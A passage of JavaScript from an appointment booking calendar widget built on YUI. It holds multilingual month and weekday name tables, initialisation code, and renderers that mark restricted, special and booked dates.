              str += getPartialDate(dt,cell,d,0,0,24);  
			  return str +'<div style="clear:both" >'+YAHOO.TDE.AppCalendar.messagesCalendar[calendarId].m1+'</div>';
		};

		var selected = args[0];
		var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
		var dt = cal.toDate(selected[0]);
		var c = cal.getCalendarPage(dt);

		var cell = c.id+"_cell"+c.getCellIndex(dt);
		var obj = document.getElementById(cell);
		texto=this.getText(dt,cell,selected[0]);
		title = YAHOO.TDE.calendar.getTitleDate(cal,dt);
		found = false;
		for (key in YAHOO.TDE.AppCalendar.appoiments[calendarId])   {
			if (selected[0].toString() == key)
				found = true;
		}
		if (!found)
			YAHOO.TDE.AppCalendar.appoiments[calendarId][selected[0]] = new Array();




		createRemark('PanelRemark'+obj.id,title, texto, obj);
	}
	YAHOO.TDE.calendar.configLanguage = function(calendarId,lang){
			var ms,	ml, wc,ws, wm, wl;
				var cal = YAHOO.TDE.calendar.calendarArray[calendarId];

				switch(lang){
					case "DE":
						ms = ["Jan", "Feb", "M&auml;r", "Apr", "Mai", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Dez"];
						ml = ["Januar", "Februar", "M&auml;rz", "April", "Mai", "Juni", "Juli", "August", "September", "Oktober", "November", "Dezember"];
						wc = ["S", "M", "D", "M", "D", "F", "S"];
						ws = ["So", "Mo", "Di", "Mi", "Do", "Fr", "Sa"];
						wm = ["Son", "Mon", "Die", "Mit", "Don", "Fre", "Sam"];
						wl = ["Sonntag", "Montag", "Dienstag", "Mittwoch", "Donnerstag", "Freitag", "Samstag"];
					break;
					case "SP":
						ms = ["Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sep", "Oct", "Nov", "Dic"];
						ml = ["Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio", "Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Diciembre"];
						wc = ["D", "L", "M", "M", "J", "V", "S"];
						ws = ["Do", "Lu", "Ma", "Mi", "Ju", "Vi", "Sa"];
						wm = ["Dom", "Lun", "Mar", "Mie", "Jue", "Vie", "Sab"];
						wl = ["Domingo", "Lunes", "Martes", "Mi&eacute;rcoles", "Jueves", "Viernes", "S&acute;bado"];
					break;
					case "VI":
						ms = ["Tháng 1", "Tháng Hai", "Tháng Ba", "Tháng Tư", "Tháng Năm", "Tháng Sáu", "Tháng Bảy", "Tháng Tám", "Tháng Chín", "Tháng Mười", "Tháng Mười Một", "Tháng Mười Hai"];
						ml = ["Tháng 1", "Tháng Hai", "Tháng Ba", "Tháng Tư", "Tháng Năm", "Tháng Sáu", "Tháng Bảy", "Tháng Tám", "Tháng Chín", "Tháng Mười", "Tháng Mười Một", "Tháng Mười Hai"];
						wc = ["CN", "T2", "T3", "T4", "T5", "T6", "T7"];
						ws = ["CN", "T2", "T3", "T4", "T5", "T6", "T7"];
						wm = ["CN", "T2", "T3", "T4", "T5", "T6", "T7"];
						wl = ["Chủ nhật", "Thứ Hai", "Thứ Ba", "Thứ Tư", "Thứ Năm", "Thứ Sáu", "Thứ Bảy"];
					break;
					case "TH":
						ms = ["มกราคม", "กุมภาพันธ์", "เดือนมีนาคม", "เมษายน", "พฤษภาคม", "มิถุนายน", "กรกฎาคม", "สิงหาคม", "กันยายน", "ตุลาคม", "พฤศจิกายน", "ธันวาคม"];
						ml = ["มกราคม", "กุมภาพันธ์", "เดือนมีนาคม", "เมษายน", "พฤษภาคม", "มิถุนายน", "กรกฎาคม", "สิงหาคม", "กันยายน", "ตุลาคม", "พฤศจิกายน", "ธันวาคม"];
						wc = ["อา", "จัน", "อัง", "อัง", "พฤ", "ศุก", "เส"];
						ws = ["อา", "จัน", "อัง", "อัง", "พฤ", "ศุก", "เส"];
						wm = ["อา", "จัน", "อัง", "อัง", "พฤ", "ศุก", "เส"];
						wl = ["วันอาทิตย์", "วันจันทร์", "วันอังคาร", "วันพุธ", "วันพฤหัสบดี", "วันศุกร์", "วันเสาร์"];
					break;                    
					case "CA":
						ms = ["Gen", "Feb", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Oct", "Nov", "Des"];
						ml = ["Gener", "Febrer", "Marc", "Abril", "Maig", "Juny", "Juliol", "Agost", "Setembre", "Octubre", "Novembre", "Desembre"];
						wc = ["Dg", "Dl", "Dt", "Dc", "Dj", "Dv", "Ds"];
						ws = ["Dg", "Dl", "Dt", "Dc", "Dj", "Dv", "Ds"];
						wm = ["Dg", "Dl", "Dt", "Dc", "Dj", "Dv", "Ds"];
						wl = ["Diumenge", "Dilluns", "Dimarts", "Dimecres", "Dijous", "Divendres", "Dissabte"];
					break;					
					case "FR":
						ms = ["Jan", "F&eacute;v", "Mar", "Avr", "Mai", "Jui", "Jui", "Ao&ucirc;", "Sep", "Oct", "Nov", "D&eacute;c"];
						ml = ["Janvier", "F&eacute;vrier", "Mars", "Avril", "Mai", "Juin", "Juillet", "Ao&ucirc;t", "Septembre", "Octobre", "Novembre", "D&eacute;cembre"];
						wc = ["D", "L", "M", "M", "J", "V", "S"];
						ws = ["Di", "Lu", "Ma", "Me", "Je", "Ve", "Sa"];
						wm = ["Dim", "Lun", "Mar", "Mer", "Jeu", "Ven", "Sam"];
						wl = ["Dimanche", "Lundi", "Mardi", "Mercredi", "Jeudi", "Vendredi", "Samedi"];
					break;
					case "IT":
						ms = ["Gen", "Feb", "Mar", "Apr", "Mag", "Giu", "Lug", "Aug", "Set", "Ott", "Nov", "Dic"];
						ml = ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"];
						wc = ["D", "L", "M", "M", "G", "V", "S"];
						ws = ["Do", "Lu", "Ma", "Me", "Gi", "Ve", "Sa"];
						wm = ["Dom", "Lun", "Mar", "Mer", "Gio", "Ven", "Sab"];
						wl = ["Domenica", "Luned&igrave;", "Marted&igrave;", "Mercoled&igrave;", "Gioved&igrave;", "Venerd&igrave;", "Sabato"];
					break;
					case "PL":
						ms = ["Sty", "Lut", "Mar", "Kwi", "Maj", "Cze", "Lip", "Sie", "Wrz", "Pa&#378;", "Lis", "Gru"];
						ml = ["Stycze&#324;", "Luty", "Marzec", "Kwiecie&#324;", "Maj", "Czerwiec", "Lipiec", "Sierpie&#324;", "Wrzesie&#324;", "Pa&#378;dziernik", "Listopad", "Grudzie&#324;"];
						wc = ["N", "P", "W", "&#346;", "C", "P", "S"];
						ws = ["Ni", "Po", "Wt", "&#346;r", "Cz", "Pi", "So"];
						wm = ["Nie", "Pon", "Wto", "&#346;ro", "Czw", "Pi&#261;", "Sob"];
						wl = ["Niedziela", "Poniedzia&#322;ek", "Wtorek", "&#346;roda", "Czwartek", "Pi&#261;tek", "Sobota"];
					break;					
					case "PT":
						ms = ["Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
						ml = ["Janeiro", "Fevereiro", "Mar&ccedil;o", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"];
						wc = ["D", "S", "T", "Q", "Q", "S", "S"];
						ws = ["Do", "Se", "Te", "Qu", "Qu", "Se", "Sa"];
						wm = ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "S&aacute;b"];
						wl = ["Domingo", "Seg", "Ter", "Quarta", "Qui", "Sex", "S&aacute;bado"];
					break;
					case "HU":
						ms = ["Jan","Feb","M&aacute;r","&Aacute;pr","M&aacute;j","J&uacute;n","J&uacute;l","Aug","Sze","Okt","Nov","Dec"];
						ml = ["Janu&aacute;r","Febru&aacute;r","M&aacute;rcius","&Aacute;prilis","M&aacute;jus","J&uacute;nius","J&uacute;lius","Augusztus","Szeptember","Okt&oacute;ber","November","December"];
						wc = ["V","H","K","S","C","P","S"];
						ws = ["Va","H&eacute;","Ke","Sz","Cs","P&eacute;","Sz"];
						wm = ["Vas","H&eacute;t","Ked","Sze","Cs&ouml;","P&eacute;n","Szo"];
						wl = ["Vas�rnap","H&eacute;tfo","Kedd","Szerda","Cs&ouml;t�rt�k","P&eacute;ntek","Szombat"];
					break;
					case "JP":
						ms = ["1\u6708", "2\u6708", "3\u6708", "4\u6708", "5\u6708", "6\u6708", "7\u6708", "8\u6708", "9\u6708", "10\u6708", "11\u6708", "12\u6708"];
						ml = ["1\u6708", "2\u6708", "3\u6708", "4\u6708", "5\u6708", "6\u6708", "7\u6708", "8\u6708", "9\u6708", "10\u6708", "11\u6708", "12\u6708"];
						wc = ["\u65E5", "\u6708", "\u706B", "\u6C34", "\u6728", "\u91D1", "\u571F"];
						ws = ["\u65E5", "\u6708", "\u706B", "\u6C34", "\u6728", "\u91D1", "\u571F"];
						wm = ["\u65E5", "\u6708", "\u706B", "\u6C34", "\u6728", "\u91D1", "\u571F"];
						wl = ["\u65E5", "\u6708", "\u706B", "\u6C34", "\u6728", "\u91D1", "\u571F"];
					break;
					case "KR":
						ms = ["&#51068;&#50900;", "&#51060;&#50900;", "&#49340;&#50900;", "&#49324;&#50900;", "&#50724;&#50900;", "&#50976;&#50900;", "&#52832;&#50900;", "&#54036;&#50900;", "&#44396;&#50900;", "&#49884;&#50900;", "&#49901;&#51068;&#50900;", "&#49901;&#51060;&#50900;"];
						ml = ["&#51068;&#50900;", "&#51060;&#50900;", "&#49340;&#50900;", "&#49324;&#50900;", "&#50724;&#50900;", "&#50976;&#50900;", "&#52832;&#50900;", "&#54036;&#50900;", "&#44396;&#50900;", "&#49884;&#50900;", "&#49901;&#51068;&#50900;", "&#49901;&#51060;&#50900;"];
						wc = ["&#51068;", "&#50900;", "&#54868;", "&#49688;", "&#47785;", "&#44552;", "&#53664;"];
						ws = ["&#51068;", "&#50900;", "&#54868;", "&#49688;", "&#47785;", "&#44552;", "&#53664;"];
						wm = ["&#51068;", "&#50900;", "&#54868;", "&#49688;", "&#47785;", "&#44552;", "&#53664;"];
						wl = ["&#51068;", "&#50900;", "&#54868;", "&#49688;", "&#47785;", "&#44552;", "&#53664;"];
					break;					
					case "RU":					
                        ms = ["\u042F\u041D\u0412", "\u0424\u0415\u0412", "\u041C\u0410\u0420", "\u0410\u041F\u0420", "\u041C\u0410\u0419", "\u0418\u042E\u041D", "\u0418\u042E\u041B", "\u0410\u0412\u0413", "\u0421\u0415\u041D", "\u041E\u041A\u0422", "\u041D\u041E\u042F", "\u0414\u0415\u041A"];
                        ml=  ["\u042F\u043D\u0432\u0430\u0440\u044C", "\u0424\u0435\u0432\u0440\u0430\u043B\u044C", "\u041C\u0430\u0440\u0442", "\u0410\u043F\u0440\u0435\u043B\u044C", "\u041C\u0430\u0439", "\u0418\u044E\u043D\u044C", "\u0418\u044E\u043B\u044C", "\u0410\u0432\u0433\u0443\u0441\u0442", "\u0421\u0435\u043D\u0442\u044F\u0431\u0440\u044C", "\u041E\u043A\u0442\u044F\u0431\u0440\u044C", "\u041D\u043E\u044F\u0431\u0440\u044C", "\u0414\u0435\u043A\u0430\u0431\u0440\u044C"];
                        wc = ["\u0412", "\u041F", "\u0412", "\u0421", "\u0427", "\u041F", "\u0421"];
                        ws = ["\u0412\u0441", "\u041F\u043D", "\u0412\u0442", "\u0421\u0440", "\u0427\u0442", "\u041F\u0442", "\u0421\u0431"];
                        wm = ["\u0412\u043E\u0441", "\u041F\u043E\u043D", "\u0412\u0442\u0440", "\u0421\u0440\u0434", "\u0427\u0442\u0432", "\u041F\u0442\u043D", "\u0421\u0443\u0431"];
                        wl = ["\u0412\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435", "\u041F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A", "\u0412\u0442\u043E\u0440\u043D\u0438\u043A", "\u0421\u0440\u0435\u0434\u0430", "\u0427\u0435\u0442\u0432\u0435\u0440\u0433", "\u041F\u044F\u0442\u043D\u0438\u0446\u0430", "\u0421\u0443\u0431\u0431\u043E\u0442\u0430"];
					break;		
					case "DA":
						ms = ["Jan", "Feb", "Mar", "Apr", "Maj", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Dec"];
						ml = ["Januar", "Februar", "Marts", "April", "Maj", "Juni", "Juli", "August", "September", "Oktober", "November", "December"];
						wc = ["S", "M", "T", "O", "T", "F", "L"];
						ws = ["S&oslash;","Ma", "Ti", "On", "To", "Fr", "L&oslash;"];
						wm = ["S&oslash;n", "Man", "Tir", "Ons", "Tor", "Fre", "L&oslash;r"];
						wl = ["S&oslash;ndag", "Mandag", "Tirsdag", "Onsdag", "Torsdag", "Fredag", "L&oslash;rdag"];					
					break;								
					case "DU":
						ms = ["Jan", "Feb", "Maa", "Apr", "Mei", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Dec"];
						ml = ["Januari", "Februari", "Maart", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "December"];
						wc = ["Z", "M", "D", "W", "D", "V", "Z"];
						ws = ["Zo", "Ma", "Di", "Wo", "Do", "Vr", "Za"];
						wm = ["Zon", "Maa", "Din", "Woe", "Don", "Vri", "Zat"];
						wl = ["Zondag", "Maandag", "Dinsdag", "Woensdag", "Donderdag", "Vrijdag", "Zaterdag"];
					break;
					case "CZ":
						ms = ["Led", "&Uacute;no", "B&#x159;e", "Dub", "Kv&#x11b;", "&#x10c;er", "&#x10c;ec", "Srp", "Z&aacute;&#x159;", "&#x159;&iacute;j", "Lis", "Pro"];
						ml = ["Leden", "&Uacute;nor", "B&#x159;ezen", "Duben", "Kv&#x11b;ten", "&#x10c;erven", "&#x10c;ervenec", "Srpen", "Z&aacute;&#x159;&iacute;", "&#x159;&iacute;jen", "Listopad", "Prosinec"];
						wc = ["N","P", "&Uacute;", "S", "C", "P", "S"];
						ws = ["Ne", "Po", "&Uacute;t", "St", "&#x10c;t", "P&aacute;", "So"];
						wm = ["Ned", "Pon", "&Uacute;te", "Str", "&#x10c;tv", "P&aacute;t", "Sob"];
						wl = ["Nedele", "Pondel&iacute;", "&Uacute;ter�", "Streda", "&#x10c;tvrtek", "P&aacute;tek", "Sobota"];
					break;
					case "SK":
						ms = ["Jan", "Fab", "Mar", "Apr", "M&aacute;j", "J&uacute;n", "J&uacute;l", "Aug", "Sep", "Okt", "Nov", "Dec"];
						ml = ["Janu&aacute;r", "Febru&aacute;r", "Marec", "Apr&iacute;l", "M&aacute;j", "J&uacute;n", "J&uacute;l", "August", "September", "Okt&oacute;er", "November", "December"];
						wc = ["N","P", "&Uacute;", "S", "&Scirc;", "P", "S"];
						ws = ["Ne", "Po", "&Uacute;t", "St", "&Scirc;t", "Pi", "So"];
						wm = ["Ned", "Pon", "&Uacute;to", "Str", "&Scirc;tv", "Pia", "Sob"];
						wl = ["Nedela", "Pondelok", "&Uacute;torok", "Streda", "&Scirc;tvrtok", "Piatok", "Sobota"];
					break;
					case "SE":
						ms = ["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"];
						ml = ["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"];
						wc = ["D", "M", "T", "O", "T", "F", "L"];
						ws = ["S&ouml;", "M&aring;", "Ti", "On", "To", "Fr", "L&ouml;"];
						wm = ["S&ouml;n", "M&aring;n", "Tis", "Ons", "Tor", "Fre", "L&ouml;r"];
						wl = ["S&ouml;ndag", "M&aring;ndag", "Tisdag", "Onsdag", "Torsdag", "Fredag", "L&ouml;rdag"];
					break;
					case "NW":
						ms = ["Jan","Feb","Mar","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Des"];
						ml = ["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"];
						wc = ["D", "M", "T", "O", "T", "F", "L"];
						ws = ["S&ouml;", "Ma", "Ti", "On", "To", "Fr", "L&ouml;"];
						wm = ["S&ouml;n", "Man", "Tir", "Ons", "Tor", "Fre", "L&ouml;r"];
						wl = ["S&ouml;ndag", "Mandag", "Tirsdag", "Onsdag", "Torsdag", "Fredag", "L&ouml;rdag"];
					break;					
					case "TR":
						ms = ["Oca","&THORN;ub","Mar","Nis","May","Haz","Tem","A&eth;u","Eyl","Eki","Kas","Ara"];
						ml = ["Ocak","&THORN;ubat","Mart","Nisan","May&yacute;s","Haziran","Temmuz","A&eth;ustos","Eyl&uuml;l","Ekim","Kas&#305;m","Aral&yacute;k"];
						wc = ["P", "P", "S", "&Ccedil;", "P", "C", "C"];
						ws = ["Pz", "Pt", "Sa", "&Ccedil;a", "Pe", "Cu", "Ct"];
						wm = ["Paz", "Pat", "Sal", "&Ccedil;ar", "Per", "Cum", "Cut"];
						wl = ["Pazar","Pazartesi","Sal&yacute;","&Ccedil;ar&thorn;amba","Per&thorn;embe","Cuma","Cumartesi"];
					break;			
					case "HE":
						ms = ['ינואר','פברואר','מרץ','אפריל','מאי','יוני','יולי','אוגוסט','ספטמבר','אוקטובר','נובמבר','דצמבר'];
						ml = ['ינואר','פברואר','מרץ','אפריל','מאי','יוני','יולי','אוגוסט','ספטמבר','אוקטובר','נובמבר','דצמבר'];
						wc = ['א\'','ב\'','ג\'','ד\'','ה\'','ו\'','שבת'];
						ws = ['א\'','ב\'','ג\'','ד\'','ה\'','ו\'','שבת'];
						wm = ['א\'','ב\'','ג\'','ד\'','ה\'','ו\'','שבת'];
						wl = ['ראשון','שני','שלישי','רביעי','חמישי','שישי','שבת'];
					break;                    
					default:
						return;
					break;
				}

				cal.cfg.setProperty("MONTHS_SHORT", ms);
				cal.cfg.setProperty("MONTHS_LONG", ml);
				cal.cfg.setProperty("WEEKDAYS_1CHAR", wc);
				cal.cfg.setProperty("WEEKDAYS_SHORT", ws);
				cal.cfg.setProperty("WEEKDAYS_MEDIUM",wm);
				cal.cfg.setProperty("WEEKDAYS_LONG",  wl);
				YAHOO.TDE.calendar.calendarArray[calendarId] = cal;


		}
	YAHOO.TDE.calendar.init = function(config ) {
		if(arguments.length > 2) config = arguments[2];
		calendarId = config.id;
		pages = config.pages;
		var language = config.language;
		YAHOO.TDE.AppCalendar.typeCalendar[calendarId] = config.type;
		/** YAHOO.TDE.calendar.calendarArray[calendarId] = new YAHOO.widget.Calendar(calendarId,calendarId+"Container"); */
		YAHOO.TDE.calendar.calendarArray[calendarId] = new YAHOO.widget.CalendarGroup(calendarId,calendarId+"Container",{Pages:pages});
		var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
		YAHOO.TDE.calendar.configLanguage(calendarId,language);
		cal.mCfg = config.cfg;
		cal.cfg.setProperty("START_WEEKDAY",cal.mCfg.START_WEEKDAY);
		cal.cfg.setProperty("MINDATE",cal.mCfg.MINDATE);
		cal.cfg.setProperty("MAXDATE",cal.mCfg.MAXDATE);
		cal.cfg.setProperty("PAGEDATE",cal.mCfg.PAGEDATE);

		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==4) /** override function */
		{
			cal.renderCellDefault = function(workingDate, cell) {
			cell.innerHTML = '<div class="h"><div class="number">'+cal.buildDayLabel(workingDate)+'</div>'+cell.innerHTML+'</div>';
			}
		}
		YAHOO.TDE.calendar.refresh(calendarId);
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1 || YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2)
		{

			cal.selectEvent.subscribe(YAHOO.TDE.calendar.onClick, calendarId, true);
		}
		else if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==3)
			YAHOO.util.Event.addListener(cal.oDomContainer, "mouseover", YAHOO.TDE.calendar.onClickPublic, cal);
		YAHOO.TDE.calendar.calendarArray[calendarId] = cal;
	}
	YAHOO.TDE.calendar.refresh = function(calendarId) {
		YAHOO.TDE.calendar.calendarArray[calendarId].removeRenderers();
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1 || YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2 || YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==3 || YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==4)
		{
			var w =  YAHOO.TDE.AppCalendar.workingDates[calendarId];
        
			k = 0;
			for (i=0;i<7;i++)
				if (w[k]==i)
					k++;
				else
				{
					if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]!=4)
					YAHOO.TDE.calendar.calendarArray[calendarId].addWeekdayRenderer((parseInt(i)+1), YAHOO.TDE.calendar.myCustomRenderer);
					else
					YAHOO.TDE.calendar.calendarArray[calendarId].addWeekdayRenderer((parseInt(i)+1), YAHOO.TDE.calendar.myCustomRendererLarge);
				}
        
			var r =  YAHOO.TDE.AppCalendar.restrictedDates[calendarId];
			for (i=0;i<r.length;i++)
				YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((r[i].getMonth()+ 1) + "/" + r[i].getDate() + "/" + r[i].getFullYear(), YAHOO.TDE.calendar.calendarArray[calendarId].renderBodyCellRestricted);
        
		}		
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
		{
		     var special = YAHOO.TDE.AppCalendar.specialDates[calendarId];
		     for (var k=0;k<special.length;k++)		     
		     {
		        
		         {
		            YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((special[k][0].getMonth()+ 1) + "/" + special[k][0].getDate() + "/" + special[k][0].getFullYear(), YAHOO.TDE.calendar.myCustomSpecial);
		         } 
		     }
		}
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2)
		{
			 var r = YAHOO.TDE.AppCalendar.reservedDate[calendarId];
			 var gmt = cpabc_global_gmt;
		     var local = new Date().getTimezoneOffset() / 60 * -1;			 
             var diff = local - gmt;
             if (!cpabc_global_gmt_enabled)
                 diff = 0;
             
             var tzone,t; 
			 var strList = "";
			 var strDates = "";
			 var strTzone = "";
			 if (r.length>0)
			 {
			    for (var i=0;i<r.length;i++)
			    {
			        k = r[i].d;
			        t = r[i].t.split(":");
			        //tzone = new Date(r[i].d.getTime() + t[0]*60*60*1000 + t[1]*60*1000 + diff*60*60*1000);
			        tzonetmp = new Date(r[i].d.getFullYear(), r[i].d.getMonth(), r[i].d.getDate(), parseInt(t[0]), parseInt(t[1]));
			        tzone = new Date(tzonetmp.getTime() + diff*60*60*1000);
			        
			        var sel_fdate = " "+getTimeWithAMPM(calendarId,tzone.getHours()+":"+((tzone.getMinutes()<10)?"0":"")+tzone.getMinutes());
			        if (cpabc_global_date_format == '1')
                        sel_fdate = tzone.getDate() + "/" + (tzone.getMonth()+ 1) +"/" + tzone.getFullYear() + sel_fdate;
                    else if (cpabc_global_date_format == '2')
                        sel_fdate = tzone.getDate() + "." + (tzone.getMonth()+ 1) +"." + tzone.getFullYear() + sel_fdate;
                    else  
                        sel_fdate = (tzone.getMonth()+ 1) + "/" + tzone.getDate() +"/" + tzone.getFullYear() + sel_fdate;
			 	    strList += '<div>'+ sel_fdate+' <div class="cancel-btn"><a href="javascript:removeAppointment(\''+calendarId+'\',\''+r[i].str+'\');"><span>'+cpabc_global_cancel_text+'</span></a></div></div>';
			 	    strDates += ";"+r[i].str;
			 	    strTzone += ";"+tzone.getFullYear()+","+(tzone.getMonth()+1)+","+tzone.getDate()+" "+tzone.getHours()+":"+((tzone.getMinutes()<10)?"0":"")+tzone.getMinutes();
				    YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((k.getMonth()+ 1) + "/" + k.getDate() + "/" + k.getFullYear(), YAHOO.TDE.calendar.myCustomReserveddate);
			    }
			 }
	         try{document.getElementById("selDay"+calendarId).value=strDates}catch(e){}
			 try{document.getElementById("list"+calendarId).innerHTML=strList}catch(e){}
			 try{document.getElementById("tzonelist"+calendarId).value=strTzone}catch(e){}
		}
		
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2)
		{
		     
			 var special = YAHOO.TDE.AppCalendar.specialDates[calendarId];
		     for (var k=0;k<special.length;k++)
		     {
		        
		         if (special[k].length==1)
		             YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((special[k][0].getMonth()+ 1) + "/" + special[k][0].getDate() + "/" + special[k][0].getFullYear(), YAHOO.TDE.calendar.myCustomNotFound);	 
		         else if (YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][special[k][0].getDay()].length==0)
		            YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((special[k][0].getMonth()+ 1) + "/" + special[k][0].getDate() + "/" + special[k][0].getFullYear(), YAHOO.TDE.calendar.myCustomSpecial);
		     }
		     for (var j=0;j<7;j++)
				 if (YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][j].length==0)
					 YAHOO.TDE.calendar.calendarArray[calendarId].addWeekdayRenderer((parseInt(j)+1), YAHOO.TDE.calendar.myCustomNotFound);
			 var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
			 var twd = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId];
			 for (k in a)
			 {
				 var k1 = k.split(",");
				 if (k1.length==3)
				 {
					 var k2 = new Date(k1[0],(k1[1]-1),k1[2]);
					 var appCount = 0;
					 for (j in a[k])
					 {
					     var tmp = j.split(":");
					     if (tmp.length==2) /** check if time? */
						       appCount += a[k][j].length;
					 }
					 /** check if special date */
					 var special = YAHOO.TDE.AppCalendar.specialDates[calendarId];
					 var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,k2);

					 if (idx > -1) /** special date */
					 {
					    var slotAvailables = 0;
					    for (var s=1;s<special[idx].length;s++)
						     slotAvailables += parseInt(special[idx][s].reservations);
					 }
					 else
					 {
					     var slotAvailables = 0;
					     for (var s=0;s<twd[k2.getDay()].length;s++)
						     slotAvailables += parseInt(twd[k2.getDay()][s].reservations);					     
					 }
					 if (appCount>=slotAvailables)
					 {
						     YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((k2.getMonth()+ 1) + "/" + k2.getDate() + "/" + k2.getFullYear(), YAHOO.TDE.calendar.myCustomNotFoundFixed);	 
					 }	     
					 else if (idx > -1) /** is special */
					        {
						     YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((k2.getMonth()+ 1) + "/" + k2.getDate() + "/" + k2.getFullYear(), YAHOO.TDE.calendar.myCustomSpecial);	 
						    }	     
				 }
			 } 
		}
		if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==3 || YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==4)
		{
			 var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
			 for (k in a)   {
				 k = k.split(",");
				 if (k.length==3)
				 {
					 k = new Date(k[0],(k[1]-1),k[2]);
					 if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==3)
						 YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((k.getMonth()+ 1) + "/" + k.getDate() + "/" + k.getFullYear(), YAHOO.TDE.calendar.myCustomEvent);
					 else
						 YAHOO.TDE.calendar.calendarArray[calendarId].addRenderer((k.getMonth()+ 1) + "/" + k.getDate() + "/" + k.getFullYear(), YAHOO.TDE.calendar.myCustomInline);
				 }
			 }
		}
		YAHOO.TDE.calendar.calendarArray[calendarId].render();
	}
	YAHOO.TDE.calendar.getSpecialDatesIndex = function(calendarId, d) {
	    var special = YAHOO.TDE.AppCalendar.specialDates[calendarId];
		var found = -1;
		for (var k=0;k<special.length;k++)
		{
		   if (special[k][0].toString()==d.toString())
		       found = k;  
		}
		return found;
	}				 
	YAHOO.TDE.calendar.myCustomRenderer = function(workingDate, cell) { 
	        if (!YAHOO.util.Dom.hasClass(cell, "specialdate"))
	        {
		    	YAHOO.util.Dom.addClass(cell, this.Style.CSS_CELL);
		    	YAHOO.util.Dom.addClass(cell, this.Style.CSS_CELL_RESTRICTED);
		    	cell.innerHTML=workingDate.getDate();
		    	return YAHOO.widget.Calendar.STOP_RENDER;
		    }
		}
	YAHOO.TDE.calendar.myCustomRendererLarge = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, this.Style.CSS_CELL);
			YAHOO.util.Dom.addClass(cell, "restricted2");
			cell.innerHTML=workingDate.getDate();
			return YAHOO.widget.Calendar.STOP_RENDER;
		}
	YAHOO.TDE.calendar.myCustomfulldate = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, "fulldate");
			cell.innerHTML=workingDate.getDate();
			return YAHOO.widget.Calendar.STOP_RENDER;
		}
	YAHOO.TDE.calendar.myCustomReserveddate = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, "reserveddate");
			/** cell.innerHTML=workingDate.getDate(); */
			/** return YAHOO.widget.Calendar.STOP_RENDER; */
		}
	YAHOO.TDE.calendar.myCustomEvent = function(workingDate, cell) {
	    
			YAHOO.util.Dom.addClass(cell, "eventdate");  
			
		}
	YAHOO.TDE.calendar.myCustomNotFound = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, "reservatedCell");
		}
	YAHOO.TDE.calendar.myCustomNotFoundFixed = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, "reservatedCell");
			YAHOO.util.Dom.addClass(cell, "reservatedCellFixed");
		}	
	YAHOO.TDE.calendar.myCustomSpecial = function(workingDate, cell) {
	    if (!YAHOO.util.Dom.hasClass(cell, "reservatedCellFixed"))
	    {
	    YAHOO.util.Dom.addClass(cell, this.Style.CSS_CELL);
	    YAHOO.util.Dom.addClass(cell, "specialdate");
	    YAHOO.util.Dom.removeClass(cell, "reservatedCell");
	    YAHOO.util.Dom.removeClass(cell, "restricted");
	    /** cell.innerHTML=workingDate.getDate(); */
		/**	return YAHOO.widget.Calendar.STOP_RENDER; */
		}
	}	
	YAHOO.TDE.calendar.myCustomInline = function(workingDate, cell) {
			YAHOO.util.Dom.addClass(cell, "eventdate");
			var calendarId = this.id;
			var str = "",time="";
			d = [workingDate.getFullYear(),(workingDate.getMonth()+ 1),workingDate.getDate()];
